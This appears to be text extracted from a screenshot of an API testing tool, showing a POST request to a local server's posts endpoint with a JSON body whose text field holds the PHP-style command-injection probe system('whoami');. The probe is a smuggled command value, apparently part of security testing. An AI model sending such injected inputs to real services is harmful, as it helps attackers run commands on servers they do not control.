 POST http://192.168.1.132:5000/ls2o4g/v1.0/posts/
Params Authorization Headers (10) Body Scripts Tests Settings
none form-data x-www-form-urlencoded raw binary Gra
1 {
2 "text": "system('whoami');"
3 }